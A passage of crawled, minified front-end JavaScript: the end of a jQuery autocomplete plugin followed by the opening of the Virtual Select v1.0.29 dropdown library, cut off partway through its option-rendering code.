i=function(t){var i,r,u=typeof t;return u==="string"?(i=t,r={}):n.isArray(t)?(i=t[0],r=t.slice(1)):u==="object"&&(i=t.value,r=t.data),i=String(i),typeof r!="object"&&(r={}),{value:i,data:r}},t=function(n,t,i){var r=parseInt(n,10);return i=i||{},(isNaN(r)||i.min&&r<i.min)&&(r=t),r},r=function(n,t){return[n,encodeURIComponent(t)].join("=")},u=function(t,i){var u=[];return n.each(i,function(n,t){u.push(r(n,t))}),u.length&&(t+=t.indexOf("?")===-1?"?":"&",t+=u.join("&")),t},f=function(n,t,i){return(n=String(n.value),t=String(t.value),i||(n=n.toLowerCase(),t=t.toLowerCase()),n>t)?1:n<t?-1:0},e=function(n,t,i){for(var s=[],u,f,e,h,o=String(n).replace("\r\n","\n").split(t),r=0;r<o.length;r++){for(e=o[r].split(i),f=[],u=0;u<e.length;u++)f.push(decodeURIComponent(e[u]));h=f.shift();s.push({value:h,data:f})}return s};n.Autocompleter=function(i,r){if(!i||!(i instanceof n)||i.length!==1||i.get(0).tagName.toUpperCase()!=="INPUT")throw new Error("Invalid parameter for jquery.Autocompleter, jQuery object with one element with INPUT tag expected.");var u=this;this.options=r;this.cacheData_={};this.cacheLength_=0;this.selectClass_="jquery-autocomplete-selected-item";this.keyTimeout_=null;this.finishTimeout_=null;this.lastKeyPressed_=null;this.lastProcessedValue_=null;this.lastSelectedValue_=null;this.active_=!1;this.finishOnBlur_=!0;this.options.minChars=t(this.options.minChars,n.fn.dyveautocomplete.defaults.minChars,{min:1});this.options.maxItemsToShow=t(this.options.maxItemsToShow,n.fn.dyveautocomplete.defaults.maxItemsToShow,{min:0});this.options.maxCacheLength=t(this.options.maxCacheLength,n.fn.dyveautocomplete.defaults.maxCacheLength,{min:1});this.options.delay=t(this.options.delay,n.fn.dyveautocomplete.defaults.delay,{min:0});this.dom={};this.dom.$elem=i;this.dom.$elem.attr("autocomplete","off").addClass(this.options.inputClass);this.dom.$results=n("<div><\/div>").hide().addClass(this.options.resultsClass).css({position:"absolute"});n("body").append(this.dom.$results);this.keyPressedCount_=0;i.keydown(function(n){var i,t;u.keyPressedCount_++;u.lastKeyPressed_=n.keyCode;switch(u.lastKeyPressed_){case u.options.delimiterKeyCode:u.options.useDelimiter&&u.active_&&u.selectCurrent();break;case 35:case 36:case 16:case 17:case 18:case 37:case 39:break;case 38:return n.preventDefault(),u.active_?u.focusPrev():u.activate(),!1;case 40:return n.preventDefault(),u.active_?u.focusNext():u.activate(),!1;case 9:if(u.active_&&(u.selectCurrent(),u.options.preventDefaultTab))return n.preventDefault(),!1;break;case 13:if(u.active_){if(i=u.selectCurrent(),u.options.preventDefaultReturn&&i)return n.preventDefault(),!1}else u.options.deactivateOnEnter&&u.deactivate(!0);break;case 32:if(u.options.useSpaceForSelecting&&!u.options.autoFillOnFocusing&&u.active_&&(t=u.getSelectedItems(),t.length===1))return u.selectItem(t),n.preventDefault(),!1;u.activate();break;case 27:if(u.active_)return n.preventDefault(),u.deactivate(!0),!1;break;default:u.activate()}});i.blur(function(){u.finishOnBlur_&&(u.finishTimeout_=setTimeout(function(){u.deactivate(!0)},200))})};n.Autocompleter.prototype.position=function(){var n=this.dom.$elem.offset();this.dom.$results.css({top:n.top+this.dom.$elem.outerHeight()+(this.options.offsetTop||0),left:n.left+(this.options.offsetLeft||0)})};n.Autocompleter.prototype.cacheRead=function(n){var i,t,r,f,u;if(this.options.useCache)for(n=String(n),i=n.length,t=this.options.matchSubset?1:i;t<=i;){for(f=this.options.matchInside?i-t:0,u=0;u<=f;){if(r=n.substr(0,t),this.cacheData_[r]!==undefined)return this.cacheData_[r];u++}t++}return!1};n.Autocompleter.prototype.cacheWrite=function(n,t){return this.options.useCache?(this.cacheLength_>=this.options.maxCacheLength&&this.cacheFlush(),n=String(n),this.cacheData_[n]!==undefined&&this.cacheLength_++,this.cacheData_[n]=t,this.cacheData_[n]):!1};n.Autocompleter.prototype.cacheFlush=function(){this.cacheData_={};this.cacheLength_=0};n.Autocompleter.prototype.callHook=function(t,i){var r=this.options[t];return r&&n.isFunction(r)?r(i,this):!1};n.Autocompleter.prototype.activate=function(){var n=this;this.keyTimeout_&&clearTimeout(this.keyTimeout_);this.keyTimeout_=setTimeout(function(){n.activateNow()},this.options.delay)};n.Autocompleter.prototype.activateNow=function(){var n=this.beforeUseConverter(this.dom.$elem.val());n!==this.lastProcessedValue_&&n!==this.lastSelectedValue_&&this.fetchData(n)};n.Autocompleter.prototype.fetchData=function(n){var t=this,i=function(n,i){t.options.processData&&(n=t.options.processData(n));t.showResults(t.filterResults(n,i),i)};this.lastProcessedValue_=n;n.length<this.options.minChars?i([],n):this.options.data?i(this.options.data,n):this.fetchRemoteData(n,function(t){i(t,n)})};n.Autocompleter.prototype.fetchRemoteData=function(t,i){var f=this.cacheRead(t),u;if(f)i(f);else{var r=this,o=r.options.remoteDataType==="json"?"json":"text",s=this.keyPressedCount_,e=function(n){var u=!1;n!==!1&&(u=r.parseRemoteData(n),s!==r.keyPressedCount_&&(u=[]),r.cacheWrite(t,u));r.dom.$elem.removeClass(r.options.loadingClass);i(u)};this.dom.$elem.addClass(this.options.loadingClass);u={url:this.makeUrl(t),crossDomain:this.options.crossDomain,success:e,error:function(){e(!1)},dataType:o};n.isFunction(this.options.ajaxHandler)?this.options.ajaxHandler(u):n.ajax(u)}};n.Autocompleter.prototype.setExtraParam=function(t,i){var r=n.trim(String(t));r&&(this.options.extraParams||(this.options.extraParams={}),this.options.extraParams[r]!==i&&(this.options.extraParams[r]=i,this.cacheFlush()))};n.Autocompleter.prototype.makeUrl=function(t){var f=this,r=this.options.url,i=n.extend({},this.options.extraParams);return this.options.queryParamName===!1?r+=encodeURIComponent(t):i[this.options.queryParamName]=t,this.options.limitParamName&&this.options.maxItemsToShow&&(i[this.options.limitParamName]=this.options.maxItemsToShow),u(r,i)};n.Autocompleter.prototype.parseRemoteData=function(t){var r,i=t;if(this.options.remoteDataType==="json"){r=typeof t;switch(r){case"object":i=t;break;case"string":i=n.parseJSON(t);break;default:throw new Error("Unexpected remote data type: "+r);}return i}return e(i,this.options.lineSeparator,this.options.cellSeparator)};n.Autocompleter.prototype.filterResult=function(n,t){var i,r,u;return n.value?this.options.filterResults?(i=this.matchStringConverter(t),r=this.matchStringConverter(n.value),this.options.matchCase||(i=i.toLowerCase(),r=r.toLowerCase()),u=r.indexOf(i),this.options.matchInside?u>-1:u===0):!0:!1};n.Autocompleter.prototype.filterResults=function(n,t){for(var r=[],f,u=0;u<n.length;u++)f=i(n[u]),this.filterResult(f,t)&&r.push(f);return this.options.sortResults&&(r=this.sortResults(r,t)),this.options.maxItemsToShow>0&&this.options.maxItemsToShow<r.length&&(r.length=this.options.maxItemsToShow),r};n.Autocompleter.prototype.sortResults=function(t,i){var u=this,r=this.options.sortFunction;return n.isFunction(r)||(r=function(n,t){return f(n,t,u.options.matchCase)}),t.sort(function(n,t){return r(n,t,i,u.options)}),t};n.Autocompleter.prototype.matchStringConverter=function(t,i,r){var u=this.options.matchStringConverter;return n.isFunction(u)&&(t=u(t,i,r)),t};n.Autocompleter.prototype.beforeUseConverter=function(t,i,r){t=this.getValue();var u=this.options.beforeUseConverter;return n.isFunction(u)&&(t=u(t,i,r)),t};n.Autocompleter.prototype.enableFinishOnBlur=function(){this.finishOnBlur_=!0};n.Autocompleter.prototype.disableFinishOnBlur=function(){this.finishOnBlur_=!1};n.Autocompleter.prototype.createItemFromResult=function(t){var i=this,r=n("<li>"+this.showResult(t.value,t.data)+"<\/li>");return r.data({value:t.value,data:t.data}).click(function(){i.selectItem(r)}).mousedown(i.disableFinishOnBlur).mouseup(i.enableFinishOnBlur),r};n.Autocompleter.prototype.getItems=function(){return n(">ul>li",this.dom.$results)};n.Autocompleter.prototype.showResults=function(t,i){var f=t.length,s=this,h=n("<ul><\/ul>"),r,e,u,c,o=!1,l=!1;if(f){for(r=0;r<f;r++)e=t[r],u=this.createItemFromResult(e),h.append(u),o===!1&&(o=String(e.value),l=u,u.addClass(this.options.firstItemClass)),r===f-1&&u.addClass(this.options.lastItemClass);this.position();this.dom.$results.html(h).show();this.options.autoWidth&&(c=this.dom.$elem.outerWidth()-this.dom.$results.outerWidth()+this.dom.$results.width()+(this.options.offsetWidth||0),this.dom.$results.css(this.options.autoWidth,c));this.getItems().hover(function(){s.focusItem(this)},function(){});this.callHook("onNewData",t);this.autoFill(o,i);(this.options.selectFirst||this.options.selectOnly&&f===1)&&this.focusItem(l);this.active_||(this.active_=!0,this.callHook("onStart"))}else{if(s.options.showPreviousResultsIfEmpty&&this.lastProcessedValue_!=="")return;this.hideResults();this.active_=!1}};n.Autocompleter.prototype.showResult=function(t,i){return n.isFunction(this.options.showResult)?this.options.showResult(t,i):t};n.Autocompleter.prototype.autoFill=function(n,t){return this.options.autoFill?this.fillValue(n,t,!0):!1};n.Autocompleter.prototype.fillValue=function(n,t,i){var e,o,s,f,r,u,h,c;return this.lastKeyPressed_!==8&&(e=String(n).toLowerCase(),o=String(t).toLowerCase(),s=n.length,f=t.length,e.substr(0,f)===o)?(r=this.getDelimiterOffsets(),u=r.start?" ":"",this.setValue(u+n),i&&(h=f+r.start+u.length,c=s+r.start+u.length,this.selectRange(h,c)),!0):!1};n.Autocompleter.prototype.focusNext=function(){this.focusMove(1)};n.Autocompleter.prototype.focusPrev=function(){this.focusMove(-1)};n.Autocompleter.prototype.focusMove=function(i){var u=this.getItems(),r;if(i=t(i,0),i)for(r=0;r<u.length;r++)if(n(u[r]).hasClass(this.selectClass_)){this.focusItem(r+i);return}i<0?this.focusItem(u.length-1):this.focusItem(0)};n.Autocompleter.prototype.focusItem=function(t){var i,r=this.getItems(),f,u;r.length&&(r.removeClass(this.selectClass_).removeClass(this.options.selectClass),this.options.keywordResultClass&&r.find("a").find("*").removeClass(this.options.selectClass),typeof t=="number"?this.options.autoFillOnFocusing?t<0||t>=r.length?(i=null,this.fillValue(this.lastProcessedValue_,this.lastProcessedValue_,!1)):i=n(r[t]):(t<0?t=0:t>=r.length&&(t=r.length-1),i=n(r[t])):i=n(t),i&&(i.addClass(this.selectClass_).addClass(this.options.selectClass),this.options.keywordResultClass&&(u=i.find("a"),u.hasClass(this.options.keywordResultClass)&&u.find("*").addClass(this.options.selectClass)),this.options.autoFillOnFocusing&&typeof t=="number"&&(f=i.text(),this.options.keywordResultClass&&(u=i.find("a"),u.hasClass(this.options.keywordResultClass)&&(f=n(u.contents().get(0)).text())),this._currentValue=i.text(),this.fillValue(f,this.lastProcessedValue_,!1))))};n.Autocompleter.prototype.getSelectedItems=function(){return n("li."+this.selectClass_,this.dom.$results)};n.Autocompleter.prototype.selectCurrent=function(){var n=this.getSelectedItems();if(this._currentValue||(this._currentValue=this.dom.$elem.val()),this._currentValue==n.text())return n.length===1?(this.selectItem(n),!0):(this.deactivate(!0),!1)};n.Autocompleter.prototype.selectItem=function(n){var f=n.data("value"),e=n.data("data"),t=this.displayValue(f,e),o=this.beforeUseConverter(t);this.lastProcessedValue_=o;this.lastSelectedValue_=o;var i=this.getDelimiterOffsets(),r=this.options.delimiterChar,u=this.dom.$elem,s=0;this.options.useDelimiter&&(u.val().substring(i.start-1,i.start)==r&&r!=" "&&(t=" "+t),u.val().substring(i.end,i.end+1)!=r&&this.lastKeyPressed_!=this.options.delimiterKeyCode?t=t+r:s=1);this.setValue(t);this.setCaret(i.start+t.length+s);this.callHook("onItemSelect",{value:f,data:e,elem:u});this.deactivate(!0);u.focus()};n.Autocompleter.prototype.displayValue=function(t,i){return n.isFunction(this.options.displayValue)?this.options.displayValue(t,i):t};n.Autocompleter.prototype.hideResults=function(){this.dom.$results.hide()};n.Autocompleter.prototype.deactivate=function(n){this.finishTimeout_&&clearTimeout(this.finishTimeout_);this.keyTimeout_&&clearTimeout(this.keyTimeout_);n&&(this.lastProcessedValue_!==this.lastSelectedValue_&&(this.options.mustMatch&&this.setValue(""),this.callHook("onNoMatch")),this.active_&&this.callHook("onFinish"),this.lastKeyPressed_=null,this.lastProcessedValue_=null,this.lastSelectedValue_=null,this.active_=!1);this.hideResults()};n.Autocompleter.prototype.selectRange=function(n,t){var i=this.dom.$elem.get(0),r;i.setSelectionRange?(i.focus(),i.setSelectionRange(n,t)):i.createTextRange&&(r=i.createTextRange(),r.collapse(!0),r.moveEnd("character",t),r.moveStart("character",n),r.select())};n.Autocompleter.prototype.setCaret=function(n){this.selectRange(n,n)};n.Autocompleter.prototype.getCaret=function(){var i=this.dom.$elem,f,r,t,o,u,e;return n.browser.msie?(f=document.selection,i[0].tagName.toLowerCase()!="textarea"?(r=i.val(),t=f.createRange().duplicate(),t.moveEnd("character",r.length),u=t.text==""?r.length:r.lastIndexOf(t.text),t=f.createRange().duplicate(),t.moveStart("character",-r.length),e=t.text.length):(t=f.createRange(),o=t.duplicate(),o.moveToElementText(i[0]),o.setEndPoint("EndToEnd",t),u=o.text.length-t.text.length,e=u+t.text.length)):(u=i[0].selectionStart,e=i[0].selectionEnd),{start:u,end:e}};n.Autocompleter.prototype.setValue=function(n){if(this.options.useDelimiter){var t=this.dom.$elem.val(),i=this.getDelimiterOffsets(),r=t.substring(0,i.start),u=t.substring(i.end);n=r+n+u}this.dom.$elem.val(n)};n.Autocompleter.prototype.getValue=function(){var t=this.dom.$elem.val(),n;return this.options.useDelimiter?(n=this.getDelimiterOffsets(),t.substring(n.start,n.end).trim()):t};n.Autocompleter.prototype.getDelimiterOffsets=function(){var t=this.dom.$elem.val();if(this.options.useDelimiter){var r=t.substring(0,this.getCaret().start),i=r.lastIndexOf(this.options.delimiterChar)+1,u=t.substring(this.getCaret().start),n=u.indexOf(this.options.delimiterChar);n==-1&&(n=t.length);n+=this.getCaret().start}else i=0,n=t.length;return{start:i,end:n}}})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/vendor/virtual-select.b5ca16ba90960ee84f5d4ac33bc29001738c9dbe.js
body_size: 18899
content:
/*!
 * Virtual Select v1.0.29
 * https://sa-si-dev.github.io/virtual-select
 * Licensed under MIT (https://github.com/sa-si-dev/virtual-select/blob/master/LICENSE)
 */
(function(){!function(){"use strict";function b(n){return nt(n)||g(n)||d(n)||k()}function k(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function d(n,t){if(n){if(typeof n=="string")return f(n,t);var i=Object.prototype.toString.call(n).slice(8,-1);return(i==="Object"&&n.constructor&&(i=n.constructor.name),i==="Map"||i==="Set")?Array.from(n):i==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?f(n,t):void 0}}function g(n){if(typeof Symbol!="undefined"&&n[Symbol.iterator]!=null||n["@@iterator"]!=null)return Array.from(n)}function nt(n){if(Array.isArray(n))return f(n)}function f(n,t){(t==null||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function e(n){"@babel/helpers - typeof";return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},e(n)}function tt(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function c(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function it(n,t,i){return t&&c(n.prototype,t),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n}function rt(n,t){return et(n)||ft(n,t)||a(n,t)||ut()}function ut(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function ft(n,t){var i=n==null?null:typeof Symbol!="undefined"&&n[Symbol.iterator]||n["@@iterator"];if(i!=null){var r=[],u=!0,f=!1,e,o;try{for(i=i.call(n);!(u=(e=i.next()).done);u=!0)if(r.push(e.value),t&&r.length===t)break}catch(s){f=!0;o=s}finally{try{u||i["return"]==null||i["return"]()}finally{if(f)throw o;}}return r}}function et(n){if(Array.isArray(n))return n}function l(n){return ht(n)||st(n)||a(n)||ot()}function ot(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function a(n,t){if(n){if(typeof n=="string")return o(n,t);var i=Object.prototype.toString.call(n).slice(8,-1);return(i==="Object"&&n.constructor&&(i=n.constructor.name),i==="Map"||i==="Set")?Array.from(n):i==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?o(n,t):void 0}}function st(n){if(typeof Symbol!="undefined"&&n[Symbol.iterator]!=null||n["@@iterator"]!=null)return Array.from(n)}function ht(n){if(Array.isArray(n))return o(n)}function o(n,t){(t==null||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function ct(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function v(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function lt(n,t,i){return t&&v(n.prototype,t),i&&v(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n}function y(n,t,i){return t in n?Object.defineProperty(n,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[t]=i,n}function at(n,t){var i=typeof Symbol!="undefined"&&n[Symbol.iterator]||n["@@iterator"],r,u,f,e,o;if(!i){if(Array.isArray(n)||(i=s(n))||t&&n&&typeof n.length=="number")return i&&(n=i),r=0,u=function(){},{s:u,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n;},f:u};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}return f=!0,e=!1,{s:function(){i=i.call(n)},n:function(){var n=i.next();return f=n.done,n},e:function(n){e=!0;o=n},f:function(){try{f||i["return"]==null||i["return"]()}finally{if(e)throw o;}}}}function vt(n,t){return wt(n)||pt(n,t)||s(n,t)||yt()}function yt(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function pt(n,t){var i=n==null?null:typeof Symbol!="undefined"&&n[Symbol.iterator]||n["@@iterator"];if(i!=null){var r=[],u=!0,f=!1,e,o;try{for(i=i.call(n);!(u=(e=i.next()).done);u=!0)if(r.push(e.value),t&&r.length===t)break}catch(s){f=!0;o=s}finally{try{u||i["return"]==null||i["return"]()}finally{if(f)throw o;}}return r}}function wt(n){if(Array.isArray(n))return n}function i(n){return dt(n)||kt(n)||s(n)||bt()}function bt(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");}function s(n,t){if(n){if(typeof n=="string")return h(n,t);var i=Object.prototype.toString.call(n).slice(8,-1);return(i==="Object"&&n.constructor&&(i=n.constructor.name),i==="Map"||i==="Set")?Array.from(n):i==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?h(n,t):void 0}}function kt(n){if(typeof Symbol!="undefined"&&n[Symbol.iterator]!=null||n["@@iterator"]!=null)return Array.from(n)}function dt(n){if(Array.isArray(n))return h(n)}function h(n,t){(t==null||t>n.length)&&(t=n.length);for(var i=0,r=new Array(t);i<t;i++)r[i]=n[i];return r}function gt(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function p(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function ni(n,t,i){return t&&p(n.prototype,t),i&&p(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n}var t=function(){function n(){tt(this,n)}return it(n,null,[{key:"getString",value:function(n){return n||n===0?n.toString():""}},{key:"convertToBoolean",value:function(n){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:!1;return n===!0||n==="true"?!0:n===!1||n==="false"?!1:t}},{key:"isEmpty",value:function(n){var t=!1;return n?Array.isArray(n)?n.length===0&&(t=!0):e(n)==="object"&&Object.keys(n).length===0&&(t=!0):t=!0,t}},{key:"isNotEmpty",value:function(n){return!this.isEmpty(n)}},{key:"removeItemFromArray",value:function(n,t){var u=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1,i,r;return!Array.isArray(n)||!n.length?n:(i=u?b(n):n,r=i.indexOf(t),r!==-1&&i.splice(r,1),i)}},{key:"removeArrayEmpty",value:function(n){return!Array.isArray(n)||!n.length?[]:n.filter(function(n){return!!n})}},{key:"getRandomInt",value:function(n){var i=arguments.length>1&&arguments[1]!==undefined?arguments[1]:0,t=Math.ceil(i),r=Math.floor(n);return Math.floor(Math.random()*(r-t-1))+t}}]),n}(),n=function(){function n(){ct(this,n)}return lt(n,null,[{key:"addClass",value:function(t,i){if(t){var r=i.split(" ");n.getElements(t).forEach(function(n){var t;(t=n.classList).add.apply(t,l(r))})}}},{key:"removeClass",value:function(t,i){if(t){var r=i.split(" ");n.getElements(t).forEach(function(n){var t;(t=n.classList).remove.apply(t,l(r))})}}},{key:"toggleClass",value:function(t,i,r){if(t){var u;r!==undefined&&(u=Boolean(r));n.getElements(t).forEach(function(n){n.classList.toggle(i,u)})}}},{key:"hasClass",value:function(n,t){return n?n.classList.contains(t):!1}},{key:"hasEllipsis",value:function(n){return n?n.scrollWidth>n.offsetWidth:!1}},{key:"getData",value:function(n,t,i){if(!n)return undefined;var r=n?n.dataset[t]:"";return i==="number"?r=parseFloat(r)||0:r==="true"?r=!0:r==="false"&&(r=!1),r}},{key:"setData",value:function(n,t,i){n&&(n.dataset[t]=i)}},{key:"setAttr",value:function(n,t,i){n&&n.setAttribute(t,i)}},{key:"setAttrFromEle",value:function(n,t,i,r){var u={};i.forEach(function(t){u[t]=n.getAttribute(t)});i.forEach(function(n){var i=u[n];(i||r.indexOf(n)!==-1&&i==="")&&t.setAttribute(n,i)})}},{key:"setStyle",value:function(n,t,i){n&&(n.style[t]=i)}},{key:"setStyles",value:function(n,t){n&&t&&Object.keys(t).forEach(function(i){n.style[i]=t[i]})}},{key:"setAria",value:function(n,t,i){var r=t;r!=="role"&&(r="aria-".concat(r));n.setAttribute(r,i)}},{key:"getElements",value:function(n){return n?n.forEach===undefined?[n]:n:[]}},{key:"addEvent",value:function(i,r,u){if(i){var f=t.removeArrayEmpty(r.split(" "));f.forEach(function(t){var r=n.getElements(i);r.forEach(function(n){n.addEventListener(t,u)})})}}},{key:"dispatchEvent",value:function(t,i){var u=arguments.length>2&&arguments[2]!==undefined?arguments[2]:!1,r;t&&(r=n.getElements(t),setTimeout(function(){r.forEach(function(n){n.dispatchEvent(new CustomEvent(i,{bubbles:u}))})},0))}},{key:"getAttributesText",value:function(n){var t="";return n?(Object.entries(n).forEach(function(n){var i=rt(n,2),u=i[0],r=i[1];r!==undefined&&(t+=" ".concat(u,'="').concat(r,'" '))}),t):t}},{key:"convertPropToDataAttr",value:function(n){return n?"data-".concat(n).replace(/([A-Z])/g,"-$1").toLowerCase():""}}]),n}(),ti=48,ii=40,ri={13:"onEnterPress",38:"onUpArrowPress",40:"onDownArrowPress"},w=["autofocus","disabled","multiple","required"],ui=["autofocus","class","disabled","id","multiple","name","placeholder","required"],fi=["additionalClasses","aliasKey","allOptionsSelectedText","allowNewOption","alwaysShowSelectedOptionsCount","ariaLabelledby","autoSelectFirstOption","clearButtonText","descriptionKey","disableAllOptionsSelectedText","disableOptionGroupCheckbox","disableSelectAll","disableValidation","dropboxWidth","dropboxWrapper","emptyValue","enableSecureText","hasOptionDescription","hideClearButton","hideValueTooltipOnSelectAll","keepAlwaysOpen","labelKey","markSearchResults","maxValues","maxWidth","moreText","noOfDisplayValues","noOptionsText","noSearchResultsText","optionHeight","optionSelectedText","optionsCount","optionsSelectedText","popupDropboxBreakpoint","popupPosition","position","search","searchGroup","searchPlaceholderText","selectAllOnlyVisible","selectAllText","setValueAsArray","showDropboxAsPopup","showOptionsOnlyOnSearch","showSelectedOptionsFirst","showValueAsTags","silentInitialValueSet","textDirection","tooltipAlignment","tooltipFontSize","tooltipMaxWidth","useGroupValue","valueKey","zIndex"],r=function(){function r(n){gt(this,r);try{this.createSecureTextElements();this.setProps(n);this.setDisabledOptions(n.disabledOptions);this.setOptions(n.options);this.render()}catch(t){console.warn("Couldn't initiate Virtual Select");console.error(t)}}return ni(r,[{key:"render",value:function(){var u;if(this.$ele){var i=this.uniqueId,t="vscomp-wrapper",f=this.getTooltipAttrText(this.placeholder,!0,!0),e=this.getTooltipAttrText(this.clearButtonText),o=this.ariaLabelledby?'aria-labelledby="'.concat(this.ariaLabelledby,'"'):"",r=!1;this.additionalClasses&&(t+=" ".concat(this.additionalClasses));this.multiple&&(t+=" multiple",this.disableSelectAll||(t+=" has-select-all"));this.hideClearButton||(t+=" has-clear-button");this.keepAlwaysOpen?(t+=" keep-always-open",r=!0):t+=" closed";this.showAsPopup&&(t+=" show-as-popup");this.hasSearch&&(t+=" has-search-input");this.showValueAsTags&&(t+=" show-value-as-tags");this.textDirection&&(t+=" text-direction-".concat(this.textDirection));this.popupPosition&&(t+=" popup-position-".concat(this.popupPosition.toLowerCase()));u='<div id="vscomp-ele-wrapper-'.concat(i,'" class="vscomp-ele-wrapper ').concat(t,'" tabindex="0"\n        role="combobox" aria-haspopup="listbox" aria-controls="vscomp-dropbox-container-').concat(i,'"\n        aria-expanded="').concat(r,'" ').concat(o,'\n      >\n        <input type="hidden" name="').concat(this.name,'" class="vscomp-hidden-input">\n\n        <div class="vscomp-toggle-button">\n          <div class="vscomp-value" ').concat(f,">\n            ").concat(this.placeholder,'\n          <\/div>\n\n          <div class="vscomp-arrow"><\/div>\n\n          <div class="vscomp-clear-button toggle-button-child" ').concat(e,'>\n            <i class="vscomp-clear-icon"><\/i>\n          <\/div>\n        <\/div>\n\n        ').concat(this.renderDropbox({wrapperClasses:t}),"\n      <\/div>");this.$ele.innerHTML=u;this.$body=document.querySelector("body");this.$wrapper=this.$ele.querySelector(".vscomp-wrapper");this.hasDropboxWrapper?(this.$allWrappers=[this.$wrapper,this.$dropboxWrapper],this.$dropboxContainer=this.$dropboxWrapper.querySelector(".vscomp-dropbox-container"),n.addClass(this.$dropboxContainer,"pop-comp-wrapper")):(this.$allWrappers=[this.$wrapper],this.$dropboxContainer=this.$wrapper.querySelector(".vscomp-dropbox-container"));this.$toggleButton=this.$ele.querySelector(".vscomp-toggle-button");this.$clearButton=this.$ele.querySelector(".vscomp-clear-button");this.$valueText=this.$ele.querySelector(".vscomp-value");this.$hiddenInput=this.$ele.querySelector(".vscomp-hidden-input");this.$dropbox=this.$dropboxContainer.querySelector(".vscomp-dropbox");this.$dropboxCloseButton=this.$dropboxContainer.querySelector(".vscomp-dropbox-close-button");this.$search=this.$dropboxContainer.querySelector(".vscomp-search-wrapper");this.$optionsContainer=this.$dropboxContainer.querySelector(".vscomp-options-container");this.$optionsList=this.$dropboxContainer.querySelector(".vscomp-options-list");this.$options=this.$dropboxContainer.querySelector(".vscomp-options");this.$noOptions=this.$dropboxContainer.querySelector(".vscomp-no-options");this.$partLoaded=this.$dropboxContainer.querySelector(".vscomp-part-loaded");this.$noSearchResults=this.$dropboxContainer.querySelector(".vscomp-no-search-results");this.afterRenderWrapper()}}},{key:"renderDropbox",value:function(t){var f=t.wrapperClasses,r=this.dropboxWrapper!=="self"?document.querySelector(this.dropboxWrapper):null,u='<div id="vscomp-dropbox-container-'.concat(this.uniqueId,'" role="listbox" class="vscomp-dropbox-container">\n        <div class="vscomp-dropbox">\n          <div class="vscomp-search-wrapper"><\/div>\n\n          <div class="vscomp-part-loaded">').concat(this.partLoadedText,'<\/div>\n\n          <div class="vscomp-options-container">\n            <div class="vscomp-options-loader"><\/div>\n\n            <div class="vscomp-options-list">\n              <div class="vscomp-options"><\/div>\n            <\/div>\n          <\/div>\n\n          <div class="vscomp-options-bottom-freezer"><\/div>\n          <div class="vscomp-no-options">').concat(this.noOptionsText,'<\/div>\n          <div class="vscomp-no-search-results">').concat(this.noSearchResultsText,'<\/div>\n\n          <span class="vscomp-dropbox-close-button"><i class="vscomp-clear-icon"><\/i><\/span>\n        <\/div>\n      <\/div>'),i;return r?(i=document.createElement("div"),this.$dropboxWrapper=i,this.hasDropboxWrapper=!0,i.innerHTML=u,r.appendChild(i),n.addClass(i,"vscomp-dropbox-wrapper ".concat(f)),""):(this.hasDropboxWrapper=!1,u)}},{key:"renderOptions",value:function(){var s=this,n="",h=this.getVisibleOptions(),i="",r="",u=!!(this.markSearchResults&&this.searchValue),f,e=this.labelRenderer,c=this.disableOptionGroupCheckbox,l=this.uniqueId,a=this.searchGroup,v=typeof e=="function",y=t.convertToBoolean,o;u&&(f=new RegExp("(".concat(this.searchValue,")"),"gi"));this.multiple&&(i='<span class="checkbox-icon"><\/span>');this.allowNewOption&&(o=this.getTooltipAttrText("New Option"),r='<span class="vscomp-new-option-icon" '.concat(o,"><\/span>"));h.forEach(function(t){var p=t.index,h,o="vscomp-option",w=s.getTooltipAttrText("",!0,!0),b=i,k="",d="",g="",nt=y(t.isSelected),tt="";t.isFocused&&(o+=" focused");t.isDisabled&&(o+=" disabled",tt='aria-disabled="true"');t.isGroupTitle&&(o+=" group-title",c&&(b=""));nt&&(o+=" selected");t.isGroupOption&&(o+=" group-option",g='data-group-index="'.concat(t.groupIndex,'"'));h=v?e(t):t.label;t.description&&(d='<div class="vscomp-option-description" '.concat(w,">").concat(t.description,"<\/div>"));t.isCurrentNew?(o+=" 